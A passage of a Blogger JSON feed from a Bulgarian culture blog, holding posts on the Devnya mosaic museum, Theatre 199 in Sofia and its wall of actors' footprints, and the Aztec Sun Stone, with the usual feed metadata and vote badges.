\/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});